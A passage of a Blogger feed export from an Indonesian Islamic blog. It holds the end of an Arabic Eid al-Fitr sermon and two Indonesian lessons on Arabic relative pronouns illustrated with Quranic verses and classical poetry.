إننا ظلمنا أنفسنا فإن لم تغفر لنا وترحمنا لنكونن من الخاسرين.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eربنا لا تزغ قلوبنا بعد إذ هديتنا وهب لنا من لدنك رحمة إنك أنت الوهاب.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eربنا هب لنا من أزواجنا وذرياتنا قرة أعين واجعلنا للمتقين إماما.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eربنا أرنا الحق حقا وارزقنا اتباعه وأرنا الباطل باطلا وارزقنا اجتنابه.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eربنا إنا نعوذ بك من العجز والكسل والجبن والبخل والهرم وعذاب القبر.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eاللهم انصر إخواننا المظلومين في بورما، اللهم انصر إخواننا المجاهدين في فلسطين، اللهم انصر إخواننا المجاهدين في كل مكان.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eربنا آتنا في الدنيا حسنة وفي الآخرة حسنة وقنا عذاب النار.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eعباد الله، إن الله يأمركم بالعدل والإحسان وإيتاء ذي القربى وينهى عن الفحشاء والمنكر والبغي لعلكم تذكرون ولذكر الله أكبر.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eوالسلام عليكم ورحمة الله وبركاته\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003EMoropelang, 1 Syawal 1433H\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/8106460661628252024\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2012\/08\/khutbah-iedul-fithri-1433-h.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8106460661628252024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8106460661628252024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2012\/08\/khutbah-iedul-fithri-1433-h.html","title":"Khutbah Iedul Fithri 1433 H"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigBr3cOpVSvstkIJrCWMmmEJhMAIbMvvCfW6pEyWhqC9tUPsBBj1zKUrEA5y_odo6KZTXlxj9W7-kMiTiLkAAZ2KM4kxNCT3ojivtUdEqrNtv5jvQsNhhDLui_WO5VteV7I4oeegs8ftg\/s72-w200-h113-c\/mic.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-1932388888359516279"},"published":{"$t":"2011-11-24T17:51:00.000-08:00"},"updated":{"$t":"2025-01-11T18:35:20.371-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"03. An-Nakiroh dan Al-Ma’rifah"}],"title":{"type":"text","$t":"An-Nakiroh dan Al-Ma’rifah (bagian 15)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cstrong\u003E\u003Cem\u003EAl-Maushul\u003C\/em\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Col\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eالأُلَى (dibaca \u003Cem\u003EMaqshur\u003C\/em\u003E) dan الأُلاَءِ (dibaca dengan \u003Cem\u003EMadd\u003C\/em\u003E).\u003C\/li\u003E\u003Cbr \/\u003E\u003C\/ol\u003E\u003Cbr \/\u003EYang digunakan lebih banyak untuk \u003Cem\u003EJama’ Mudzakkar (bentuk jamak dengan sifat laki-laki)\u003C\/em\u003E daripada bentuk yang lain.\u003Cbr \/\u003E\u003Cbr \/\u003EContoh penggunaan الأُلَى bisa dilihat dalam bait-bait sya’ir karya Ibnu Nabatah berikut ini:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003E* قَدْ سَمِعْناَ بِالعِزِّ مِن آلِ سَاسَا * نَ وَيُونَانَ فِي العُصُورِ الخَوَالِي *\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003E* وَالْمُلُوْكِ الأُلَى إِذاَ ضَاعَ ذِكْرٌ * وُجِدُوا فِيْ سَوَائِرِ الأَمْثَالِ *\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Kami telah dengar kemuliaan keluarga Sasanid dan Yunani pada masa-masa yang telah lalu. Dan juga tentang raja-raja yang jika telah hilang ingatan orang atas mereka maka mereka akan dijumpai dalam semua perumpamaan).\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPoHJVeD_1bML0tgmo81IDTqp70VBFtLIFOwIa4WaTzupf0lHjSG1l6N44jlMAFyTDKfxrdHBXVjjl5jMyIvj3seCQa8U8g_eIyHLlDLU03l4aSDDs7T0HdvUhEt9HIT7XebqEYQ4YQ-8\/s1600\/nahwu.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"386\" height=\"107\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPoHJVeD_1bML0tgmo81IDTqp70VBFtLIFOwIa4WaTzupf0lHjSG1l6N44jlMAFyTDKfxrdHBXVjjl5jMyIvj3seCQa8U8g_eIyHLlDLU03l4aSDDs7T0HdvUhEt9HIT7XebqEYQ4YQ-8\/s320\/nahwu.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003EIlustrasi: www.mugtama.com\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EPada contoh di atas kata الأُلَى digunakan sebagai \u003Cem\u003EAl-Maushul \u003C\/em\u003Euntuk \u003Cem\u003EJama’ Mudzakkar\u003C\/em\u003E yaitu raja-raja.\u003Cbr \/\u003E\u003Cbr \/\u003EContoh penggunaan الأُلاَءِ bisa dilihat pada susunan berikut ini:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eفإِنَّ الأُلاءِ يَعْلَمُونَكَ مِنْهُم\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Maka sesungguhnya orang-orang yang mengetahui tentang dirimu adalah dari golongan mereka).\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada contoh di atas kata الأُلاَءِ digunakan sebagai \u003Cem\u003EAl-Maushul \u003C\/em\u003Euntuk \u003Cem\u003EJama’ Mudzakkar\u003C\/em\u003E yaitu orang-orang yang tahu.\u003Cbr \/\u003E\u003Col\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eاَلَّذِيْنَ\u003C\/li\u003E\u003Cbr \/\u003E\u003C\/ol\u003E\u003Cbr \/\u003EYang digunakan secara mutlak untuk \u003Cem\u003EJama’ Mudzakkar\u003C\/em\u003E dengan bentuk اَلَّذِيْنَ yang mengandung huruf \u003Cem\u003EYa’\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EContohnya firman Allah SWT:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eيَا أَيُّهَا الَّذِيْنَ آمَنُوْا كُتِبَ عَلَيْكُمُ الصِّيَامُ (البقرة 186)\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Wahai orang-orang yang beriman diwajibkan atas kalian puasa).\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada ayat di atas kata اَلَّذِيْنَ digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E untuk \u003Cem\u003EJama’ Mudzakkar \u003C\/em\u003Eyaitu orang-orang yang beriman.\u003Cbr \/\u003E\u003Cbr \/\u003EAda pula beberapa suku bangsa Arab yang mempunyai variasi penggunaan yang berbeda yaitu menggunakan bentuk اَلَّذُوْنَ yang mengandung huruf \u003Cem\u003EWawu\u003C\/em\u003E pada posisi\u003Cem\u003E Rafa’\u003C\/em\u003E dan bentuk اَلَّذِيْنَ yang mengandung huruf \u003Cem\u003EYa’\u003C\/em\u003E pada posisi \u003Cem\u003ENashab\u003C\/em\u003E dan \u003Cem\u003EJarr\u003C\/em\u003E yang mengingatkan kita tentang kemiripan penggunaan kata tersebut dengan penggunaan \u003Cem\u003EJama' Mudzakkar Salim\u003C\/em\u003E. Penggunaan yang demikian ini biasa dilakukan oleh suku Hudzail dan ‘Uqail.\u003Cbr \/\u003E\u003Cbr \/\u003EContoh penggunaan di atas bisa dilihat pada bait sya’ir karya Abu Harb Al-A’lam berikut ini:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003E* نَحْنُ الَّذُوْنَ صَبَّحُوْا الصَّبَاحَا * يَوْمَ النُّخَيْلِ غَارَةً مِلْحَاحَا *\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Kamilah yang datang pada waktu pagi saat peristiwa Nukhail untuk menyerang dengan serangan yang terus menerus).\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada contoh di atas, kata اَلَّذُوْنَ digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E dari suatu \u003Cem\u003EJama’ Mudzakkar\u003C\/em\u003E yaitu kata نَحْنُ \u003Cem\u003E(Kami para lelaki)\u003C\/em\u003E dengan menggunakan bentuk yang di dalamnya mengandung huruf \u003Cem\u003EWawu\u003C\/em\u003E pada saat \u003Cem\u003EAl-Maushul\u003C\/em\u003E ini menempati posisi \u003Cem\u003ERafa’\u003C\/em\u003E yaitu \u003Cem\u003EKhabar Mubtada’\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun tidak bisa dikatakan bahwa kata اَلَّذُوْنَ ini adalah \u003Cem\u003EIsim\u003C\/em\u003E \u003Cem\u003EMu’rab\u003C\/em\u003E yang bisa berubah-rubah tanda \u003Cem\u003EI’rab\u003C\/em\u003E-nya dengan alasan karena bentuknya yang mirip \u003Cem\u003EJama’ Mudzakkar Salim\u003C\/em\u003E yang selalu \u003Cem\u003EMarfu’ \u003C\/em\u003Edengan \u003Cem\u003EWawu\u003C\/em\u003E dan \u003Cem\u003EManshub \u003C\/em\u003Eatau\u003Cem\u003E Majrur \u003C\/em\u003Edengan huruf \u003Cem\u003EYa’\u003C\/em\u003E. Yang justru terlihat jelas adalah bahwa اَلَّذُوْنَ ini tergolong \u003Cem\u003EIsim Mabni \u003C\/em\u003Eyang dalam hal ini berarti \u003Cem\u003EMabni\u003C\/em\u003E dengan huruf \u003Cem\u003EWawu\u003C\/em\u003E.\u003Cbr \/\u003E\u003Col\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eاَللاَّتِيْ atau اَللاَّتِ (dengan membuang huruf \u003Cem\u003EYa’ \u003C\/em\u003Edi akhirnya).\u003C\/li\u003E\u003Cbr \/\u003E\u003C\/ol\u003E\u003Cbr \/\u003EYang digunakan untuk \u003Cem\u003EJama’ Muannats\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EContohnya firman Allah SWT:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eوَاللاَّتِي يَأْتِينَ الْفَاحِشَةَ مِن نِّسَآئِكُمْ (النساء 15)\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Dan (terhadap) para wanita yang mengerjakan perbuatan keji.)\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada ayat di atas, kata اَللاَّتِي digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E untuk \u003Cem\u003EJama’ Muannats \u003C\/em\u003Eyaitu perempuan-perempuan yang melakukan zina.\u003Cbr \/\u003E\u003Col\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eاَللاَّئِيْ atau اَللاَّءِ (dengan membuang huruf \u003Cem\u003EYa’ \u003C\/em\u003Edi akhirnya).\u003C\/li\u003E\u003Cbr \/\u003E\u003C\/ol\u003E\u003Cbr \/\u003EJuga digunakan untuk \u003Cem\u003EJama’ Muannats\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EContohnya firman Allah SWT:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eإِنْ أُمَّهَاتُهُمْ إِلاَّ اللاَّئِي وَلَدْنَهُمْ (المجادلة 2)\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Ibu-ibu mereka tidak lain hanyalah wanita yang melahirkan mereka.)\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada ayat di atas, kata اَللاَّئِي digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E untuk \u003Cem\u003EJama’ Muannats \u003C\/em\u003Eyaitu ibu-ibu mereka.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cspan style=\"text-decoration: underline;\"\u003ETambahan:\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETerkadang الأُلىَ yang sejatinya untuk \u003Cem\u003EJama' Mudzakkar\u003C\/em\u003E digunakan untuk \u003Cem\u003EJama' Muannats\u003C\/em\u003E seperti dijumpai pada bait syair karya Qais Al-'Amiry yang tergila-gila dengan perempuan bernama Laila berikut ini:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003E* مَحَا حُبُّهَا حُبَّ الأُلىَ كُنَّ قَبْلَهَا * وَحَلَّتْ مَكَاناً لَمْ يَكُنْ حُلَّ مِنْ قَبْلُ *\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Rasa cinta kepadanya telah menghapus rasa cinta kepada para perempuan sebelum dia, dan rasa cinta itu telah menempati satu tempat (di hati) yang tidak pernah ditempati sebelumnya.)\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada contoh di atas, kata الأُلىَ yang biasanya digunakan untuk \u003Cem\u003EJama' Mudzakkar\u003C\/em\u003E, kali ini digunakan untuk \u003Cem\u003EJama' Muannats \u003C\/em\u003Eyaitu para perempuan yang dicintainya sebelum ia jatuh cinta kepada Laila.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara اللاَّئِيْ yang sejatinya untuk \u003Cem\u003EJama' Muannats\u003C\/em\u003E, terkadang digunakan untuk \u003Cem\u003EJama' Mudzakkar\u003C\/em\u003E seperti dijumpai pada bait syair karya salah seorang anggota suku Bani Sulaim berikut ini:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003E* فَمَا آبَاؤُنَا بِأَمَنَّ مِنْهُ * عَلَيْنَا اللاَّءِ قَدْ مَهَدُوا الْحُجُوْرَا *\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Maka tidaklah ayah-ayah kami yang telah mempersiapkan kamar-kamar kami (sejak kami kecil) itu lebih banyak pemberiannya kepada kami dibandingkan dengan pemberian dirinya.)\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada contoh di atas, kata اللاَّءِ yang biasanya digunakan untuk \u003Cem\u003EJama' Muannats\u003C\/em\u003E, kali ini digunakan untuk \u003Cem\u003EJama' Mudzakkar \u003C\/em\u003Eyaitu para ayah yang telah mempersiapkan kamar-kamar khusus untuk anak-anak mereka.\u003Cbr \/\u003E\u003Cbr \/\u003EDari dua contoh di atas bisa disimpulkan bahwa الأُلىَ dan اللاَّءِ bisa saling meminjam makna dan arti dalam penggunaannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cem\u003E\u0026nbsp;\u003C\/em\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cem\u003EMusytarak\u003C\/em\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EYang termasuk dalam \u003Cem\u003EMusytarak\u003C\/em\u003E ada 6 macam, yaitu:\u003Cbr \/\u003E\u003Col start=\"1\"\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eمَنْ\u003C\/li\u003E\u003Cbr \/\u003E\u003C\/ol\u003E\u003Cbr \/\u003EYang digunakan untuk \u003Cem\u003EAl-‘Aqil\u003C\/em\u003E seperti:\u003Cbr \/\u003E\u003Cbr \/\u003Eوَمَنْ عِنْدَهُ عِلْمُ الْكِتَابِ\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Col start=\"2\"\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eمَا\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eأَيٌّ\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eاَل\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eذُو\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eذَا\u003C\/li\u003E\u003Cbr \/\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cem\u003E(bersambung)\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/1932388888359516279\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2011\/11\/an-nakiroh-dan-al-marifah-bagian-15.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/1932388888359516279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/1932388888359516279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2011\/11\/an-nakiroh-dan-al-marifah-bagian-15.html","title":"An-Nakiroh dan Al-Ma’rifah (bagian 15)"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPoHJVeD_1bML0tgmo81IDTqp70VBFtLIFOwIa4WaTzupf0lHjSG1l6N44jlMAFyTDKfxrdHBXVjjl5jMyIvj3seCQa8U8g_eIyHLlDLU03l4aSDDs7T0HdvUhEt9HIT7XebqEYQ4YQ-8\/s72-c\/nahwu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-1528411569683339003"},"published":{"$t":"2011-11-17T03:24:00.000-08:00"},"updated":{"$t":"2025-01-11T18:34:39.013-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"03. An-Nakiroh dan Al-Ma’rifah"}],"title":{"type":"text","$t":"An-Nakiroh dan Al-Ma’rifah (bagian 14)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cstrong\u003E\u003Cem\u003EAl-Maushul\u003C\/em\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u003Cem\u003EAl-Maushul Al-Ismi\u003C\/em\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003EAl-Maushul Al-Ismi\u003C\/em\u003E ada dua macam: \u003Cem\u003ENash\u003C\/em\u003E dan \u003Cem\u003EMusytarak\u003C\/em\u003E. Yang dimaksud dengan \u003Cem\u003ENash\u003C\/em\u003E adalah kata-kata yang tidak pernah digunakan oleh bangsa Arab kecuali untuk \u003Cem\u003EAl-Maushul\u003C\/em\u003E. Adapun yang dimaksud dengan \u003Cem\u003EMusytarak \u003C\/em\u003Eadalah kata-kata yang disamping digunakan oleh bangsa Arab sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E, juga digunakan untuk yang lainnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPoHJVeD_1bML0tgmo81IDTqp70VBFtLIFOwIa4WaTzupf0lHjSG1l6N44jlMAFyTDKfxrdHBXVjjl5jMyIvj3seCQa8U8g_eIyHLlDLU03l4aSDDs7T0HdvUhEt9HIT7XebqEYQ4YQ-8\/s1600\/nahwu.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"386\" height=\"107\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPoHJVeD_1bML0tgmo81IDTqp70VBFtLIFOwIa4WaTzupf0lHjSG1l6N44jlMAFyTDKfxrdHBXVjjl5jMyIvj3seCQa8U8g_eIyHLlDLU03l4aSDDs7T0HdvUhEt9HIT7XebqEYQ4YQ-8\/s320\/nahwu.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003EIlustrasi: www.mugtama.com\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cem\u003ENash\u003C\/em\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EYang termasuk dalam \u003Cem\u003ENash\u003C\/em\u003E ada 8 macam, yaitu:\u003Cbr \/\u003E\u003Col\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eاَلَّذِيْ\u003C\/li\u003E\u003Cbr \/\u003E\u003C\/ol\u003E\u003Cbr \/\u003EYang digunakan untuk \u003Cem\u003EMufrad Mudzakkar (bentuk tunggal laki-laki)\u003C\/em\u003E baik untuk \u003Cem\u003EAl-'Aqil (sesuatu yang berakal)\u003C\/em\u003E atau \u003Cem\u003EGhairul 'Aqil (sesuatu yang tidak berakal)\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EContohnya, firman Allah SWT dalam surah Az-Zumar 74:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eاَلْحَمْدُ لِلَّهِ الَّذِيْ صَدَقَنَا وَعْدَهُ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Cem\u003E(Segala puji bagi Allah yang telah memenuhi janji-Nya kepada kami).\u003C\/em\u003E\u003C\/p\u003E\u003Cbr \/\u003EPada contoh di atas, kata اَلَّذِيْ digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E dari sesuatu yang \u003Cem\u003E'Aqil\u003C\/em\u003E yaitu \u003Cem\u003ELafzhul Jalalah \u003C\/em\u003Eatau Allah SWT.\u003Cbr \/\u003E\u003Cbr \/\u003EContoh yang lain disebutkan dalam firman Allah SWT di surah Al-Anbiya' 103:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eهَذَا يَوْمُكُمُ الَّذِيْ كُنْتُمْ تُوْعَدُوْنَ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Cem\u003E(Inilah hari kalian yang telah dijanjikan kepada kalian).\u003C\/em\u003E\u003C\/p\u003E\u003Cbr \/\u003EPada contoh tersebut, kata اَلَّذِيْ digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E dari sesuatu yang \u003Cem\u003EGhairul 'Aqil\u003C\/em\u003E yaitu kata يَوْمُكُمْ \u003Cem\u003E(hari kalian)\u003C\/em\u003E atau hari Qiyamah.\u003Cbr \/\u003E\u003Cbr \/\u003Eاَلَّذِيْ termasuk \u003Cem\u003EIsim\u003C\/em\u003E yang \u003Cem\u003EMabni (tidak mengalami perubahan harakat akhir)\u003C\/em\u003E, sehingga digunakan dalam bentuk yang tetap pada posisi \u003Cem\u003ERafa', Nashab\u003C\/em\u003E maupun \u003Cem\u003EJarr\u003C\/em\u003E.\u003Cbr \/\u003E\u003Col\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eاَلَّتِيْ\u003C\/li\u003E\u003Cbr \/\u003E\u003C\/ol\u003E\u003Cbr \/\u003EYang digunakan untuk \u003Cem\u003EMufrad Muannats (bentuk tunggal perempuan)\u003C\/em\u003E baik untuk \u003Cem\u003EAl-'Aqilah (sesuatu yang berakal)\u003C\/em\u003E atau \u003Cem\u003EGhairul 'Aqilah (sesuatu yang tidak berakal)\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ESeperti disebutkan dalam firman Allah SWT di surah Al-Mujadilah ayat 1:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eقَدْ سَمِعَ اللهُ قَوْلَ الَّتِيْ تُجَادِلُكَ فِيْ زَوْجِهَا\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Cem\u003E(Sungguh Allah telah mendengar ucapan wanita yang mengajukan gugatan kepadamu tentang suaminya).\u003C\/em\u003E\u003C\/p\u003E\u003Cbr \/\u003EPada contoh di atas, kata اَلَّتِيْ digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E dari sesuatu yang \u003Cem\u003E'Aqilah\u003C\/em\u003E yaitu seorang perempuan yang mengadukan suaminya kepada Rasulullah SAW.\u003Cbr \/\u003E\u003Cbr \/\u003EContoh yang lain disebutkan dalam firman Allah SWT di surah Al-Baqarah 142:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eمَا وَلاَّهُمْ عَنْ قِبْلَتِهِمُ الَّتِيْ كَانُوْا عَلَيْهَا\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Cem\u003E(Apakah yang memalingkan mereka dari kiblat mereka yang dahulu mereka menghadap kepadanya?).\u003C\/em\u003E\u003C\/p\u003E\u003Cbr \/\u003EPada contoh tersebut, kata اَلَّتِيْ digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E dari sesuatu yang \u003Cem\u003EGhairul 'Aqilah\u003C\/em\u003E yaitu kata قِبْلَتُهِمْ \u003Cem\u003E(kiblat mereka)\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003Eاَلَّتِيْ juga termasuk \u003Cem\u003EIsim\u003C\/em\u003E \u003Cem\u003EMabni (tidak mengalami perubahan harakat akhir)\u003C\/em\u003E, sehingga bentuknya tetap pada posisi \u003Cem\u003ERafa', Nashab\u003C\/em\u003E maupun \u003Cem\u003EJarr\u003C\/em\u003E.\u003Cbr \/\u003E\u003Col\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eاَلَّذَانِ\u003C\/li\u003E\u003Cbr \/\u003E\u003C\/ol\u003E\u003Cbr \/\u003EYang digunakan untuk \u003Cem\u003EMutsanna Mudzakkar (bentuk dua dengan 